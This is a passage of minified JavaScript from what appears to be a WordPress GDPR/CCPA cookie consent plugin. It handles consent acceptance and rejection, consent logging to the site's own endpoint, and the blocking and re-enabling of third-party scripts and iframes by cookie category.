b.set(GDPR_ACCEPT_COOKIE_NAME,"yes",GDPR_ACCEPT_COOKIE_EXPIRE),this.settings.notify_animate_hide?this.bar_elm.slideUp(this.settings.animate_speed_hide,d.runScripts):this.bar_elm.hide(d.runScripts),"popup"==this.settings.cookie_bar_as&&a("#gdpr-popup").gdprmodal("hide"),this.show_again_elm.slideDown(this.settings.animate_speed_hide),1==this.settings.accept_reload&&window.location.reload(!0),!1},reject_close:function(){return c.disableAllCookies(),b.set(GDPR_ACCEPT_COOKIE_NAME,"no",GDPR_ACCEPT_COOKIE_EXPIRE),this.settings.notify_animate_hide?this.bar_elm.slideUp(this.settings.animate_speed_hide,d.runScripts):this.bar_elm.hide(d.runScripts),"popup"==this.settings.cookie_bar_as&&a("#gdpr-popup").gdprmodal("hide"),this.show_again_elm.slideDown(this.settings.animate_speed_hide),1==this.settings.decline_reload&&window.location.reload(!0),!1},logConsent:function(a){this.settings.logging_on&&this.settings.pro_active&&jQuery.ajax({url:log_obj.ajax_url,type:"POST",data:{action:"gdpr_log_consent_action",gdpr_user_action:a,cookie_list:b.getallcookies()},success:function(a){}})},disableAllCookies:function(){var d={},e="";b.read("wpl_user_preference")&&(d=JSON.parse(b.read("wpl_user_preference")),jQuery.each(d,function(b,e){if("necessary"!=b){d[b]="no",a('.gdpr_messagebar_detail input[value="'+b+'"]').prop("checked",!1);for(var f=c.allowed_categories.length,g=0;g<f;g++)c.allowed_categories[g]==b&&c.allowed_categories.splice(g,1)}}),e=JSON.stringify(d),b.set("wpl_user_preference",e,GDPR_ACCEPT_COOKIE_EXPIRE))},show_details:function(){this.details_elm.show(),this.bar_elm.css("opacity",1),this.details_elm.css("border-top-color",c.settings.border_color),this.settings_button.attr("data-gdpr_action","hide_settings")},hide_details:function(){this.details_elm.hide(),this.bar_elm.css("opacity",c.settings.opacity),this.settings_button.attr("data-gdpr_action","show_settings")},displayHeader:function(d,e){this.bar_elm.show(),d&&(jQuery(c.settings.notify_div_id).find("p.gdpr").hide(),jQuery(c.settings.notify_div_id).find(".gdpr.group-description-buttons").hide(),jQuery(c.settings.notify_div_id).find("p.ccpa").show()),(e||b.exists(GDPR_CCPA_COOKIE_NAME))&&jQuery(c.settings.notify_div_id).find("p.ccpa").hide(),"popup"==this.settings.cookie_bar_as&&a("#gdpr-popup").gdprmodal("gdprshow"),"gdpr"!=this.settings.cookie_usage_for&&"eprivacy"!=this.settings.cookie_usage_for&&"both"!=this.settings.cookie_usage_for||this.show_again_elm.slideUp(this.settings.animate_speed_hide)},hideHeader:function(b){this.bar_elm.slideUp(this.settings.animate_speed_hide),b||("popup"==this.settings.cookie_bar_as&&a("#gdpr-popup").gdprmodal("hide"),"gdpr"!=this.settings.cookie_usage_for&&"eprivacy"!=this.settings.cookie_usage_for&&"both"!=this.settings.cookie_usage_for||this.show_again_elm.slideDown(this.settings.animate_speed_hide))},acceptOnScroll:function(){var d=a(window).scrollTop(),e=a(document).height(),f=a(window).height(),g=d/(e-f);Math.round(100*g)>c.settings.auto_scroll_offset&&!b.exists(GDPR_ACCEPT_COOKIE_NAME)&&(c.accept_close(),window.removeEventListener("scroll",c.acceptOnScroll,!1),1==c.settings.auto_scroll_reload&&window.location.reload())}},d={blockingStatus:!0,scriptsLoaded:!1,set:function(a){if("function"!=typeof JSON.parse)return void console.log("GDPRCookieConsent requires JSON.parse but your browser doesn't support it");this.cookies=JSON.parse(a.cookies)},removeCookieByCategory:function(){if(1==d.blockingStatus)for(var a in d.cookies){var e=d.cookies[a],f=e.gdpr_cookie_category_slug;if(-1===c.allowed_categories.indexOf(f)){var g=e.data;if(g&&0!=g.length)for(var h in g){var i=g[h];b.erase(i.name)}}}},runScripts:function(){var a=["iframe","IFRAME","EMBED","embed","OBJECT","object","IMG","img"],e={renderByElement:function(a){f.renderScripts(),g.renderSrcElement(),a(),d.scriptsLoaded=!0},reviewConsent:function(){jQuery(document).on("click",".wpl_manage_current_consent",function(){c.displayHeader()})}},f={scriptsDone:function(){var a=document.createEvent("Event");a.initEvent("DOMContentLoaded",!0,!0),window.document.dispatchEvent(a)},seq:function(a,b,c){void 0===c&&(c=0),a[c](function(){c++,c===a.length?b():f.seq(a,b,c)})},insertScript:function(a,e){var f=["data-wpl-class","data-wpl-label","data-wpl-placeholder","data-wpl-script-type","data-wpl-src"],g=a.getAttribute("data-wpl-script-type"),h=a.getAttribute("data-wpl-element-position"),i=a.getAttribute("data-wpl-block"),j=document.createElement("script");j.type="text/plain",a.async&&(j.async=a.async),a.defer&&(j.defer=a.defer),a.src?(j.onload=e,j.onerror=e,j.src=a.src):j.textContent=a.innerText;for(var k=jQuery(a).prop("attributes"),l=k.length,m=0;m<l;++m)"id"!==k[m].nodeName&&-1!==f.indexOf(k[m].nodeName)&&j.setAttribute(k[m].nodeName,k[m].value);!0===d.blockingStatus?("yes"==b.read(GDPR_ACCEPT_COOKIE_NAME)&&-1!==c.allowed_categories.indexOf(g)||null==b.read(GDPR_ACCEPT_COOKIE_NAME)&&"false"===i)&&(j.setAttribute("data-wpl-consent","accepted"),j.type="text/javascript"):j.type="text/javascript",a.type!=j.type&&("head"===h?(document.head.appendChild(j),a.src||e(),a.parentNode.removeChild(a)):(document.body.appendChild(j),a.src||e(),a.parentNode.removeChild(a)))},renderScripts:function(){var a=document.querySelectorAll('script[data-wpl-class="wpl-blocker-script"]');if(a.length>0){var b,c=[];Array.prototype.forEach.call(a,function(a){b=a.getAttribute("type");a.tagName;c.push(function(b){f.insertScript(a,b)})}),f.seq(c,f.scriptsDone)}}},g={renderSrcElement:function(){for(var e=document.querySelectorAll('[data-wpl-class="wpl-blocker-script"]'),f=e.length,g=0;g<f;g++){var h=e[g],i=h.tagName;if(-1!==a.indexOf(i)){var j=h.getAttribute("data-wpl-script-type"),k=h.getAttribute("data-wpl-block");!0===d.blockingStatus?"yes"==b.read(GDPR_ACCEPT_COOKIE_NAME)&&-1!==c.allowed_categories.indexOf(j)||null!=b.read(GDPR_ACCEPT_COOKIE_NAME)&&"false"===k?this.replaceSrc(h):this.addPlaceholder(h):this.replaceSrc(h)}}},addPlaceholder:function(a){if(0===jQuery(a).prev(".wpl-iframe-placeholder").length){var b=a.getAttribute("data-wpl-placeholder"),c=a.getAttribute("width"),d=a.getAttribute("height");null==c&&(c=a.offsetWidth),null==d&&(d=a.offsetHeight);var e=/px/;c=e.test(c)?c:c+"px",d=e.test(d)?d:d+"px";var f='<div style="width:'+c+"; height:"+d+';" class="wpl-iframe-placeholder"><div class="wpl-inner-text">'+b+"</div></div>";"IMG"!==a.tagName&&jQuery(f).insertBefore(a),a.removeAttribute("src"),a.style.display="none"}},replaceSrc:function(a){if(!a.hasAttribute("src")){var b=a.getAttribute("data-wpl-src");a.setAttribute("src",b),jQuery(a).prev(".wpl-iframe-placeholder").length>0&&jQuery(a).prev(".wpl-iframe-placeholder").remove(),a.style.display="block"}}};e.reviewConsent(),e.renderByElement(d.removeCookieByCategory)}};a(document).ready(function(){if("2"==JSON.parse(gdpr_cookiebar_settings).maxmind_integrated){var b={action:"show_cookie_consent_bar"};a.ajax({type:"post",url:log_obj.ajax_url,data:b,dataType:"json",success:function(a){a.error||"on"!=a.eu_status&&"on"!=a.ccpa_status||("undefined"!=typeof gdpr_cookiebar_settings&&c.set({settings:gdpr_cookiebar_settings}),"undefined"!=typeof gdpr_cookies_list&&(d.set({cookies:gdpr_cookies_list}),d.runScripts()))}})}else"undefined"!=typeof gdpr_cookiebar_settings&&c.set({settings:gdpr_cookiebar_settings}),"undefined"!=typeof gdpr_cookies_list&&(d.set({cookies:gdpr_cookies_list}),d.runScripts())}),a(document).ready(function(){a(".gdpr-default-category-toggle.gdpr-column").click(function(){a(".gdpr-default-category-toggle.gdpr-column",this),a(this).children(".gdpr-columns").hasClass("active-group")||(a(".gdpr-columns").removeClass("active-group"),a(".gdpr-columns").css("background-color",background_obj.background),a(this).children(".gdpr-columns").addClass("active-group"),a(this).children(".gdpr-columns").css("background-color",c.settings.button_accept_button_color)),a(this).siblings(".description-container").hasClass("hide")&&(a(".description-container").addClass("hide"),a(this).siblings(".description-container").removeClass("hide"))}),a(".gdpr-category-toggle.gdpr-column").click(function(){a(".gdpr-category-toggle.gdpr-column",this),a(this).children(".gdpr-columns").hasClass("active-group")?(a(".gdpr-columns").removeClass("active-group"),a(this).siblings(".toggle-group").find("div.always-active").css("color",c.settings.button_accept_button_color),a(".gdpr-columns").css("background-color",background_obj.background),a(this).children(".gdpr-columns").find(".dashicons").removeClass("dashicons-minus"),a(this).children(".gdpr-columns").find(".dashicons").addClass("dashicons-plus")):(a(".gdpr-columns").removeClass("active-group"),a(".gdpr-columns").css("background-color",background_obj.background),a(".gdpr-columns .dashicons").removeClass("dashicons-minus"),a(".gdpr-columns .dashicons").addClass("dashicons-plus"),a(this).children(".gdpr-columns").addClass("active-group"),a(".toggle-group").find("div.always-active").css("color",c.settings.button_accept_button_color),a(this).siblings(".toggle-group").find("div.always-active").css("color","#ffffff"),a(this).children(".gdpr-columns").css("background-color",c.settings.button_accept_button_color),a(this).children(".gdpr-columns").find(".dashicons").removeClass("dashicons-plus"),a(this).children(".gdpr-columns").find(".dashicons").addClass("dashicons-minus")),a(this).siblings(".description-container").hasClass("hide")?(a(".description-container").addClass("hide"),a(this).siblings(".description-container").removeClass("hide")):a(".description-container").addClass("hide")})})}(jQuery);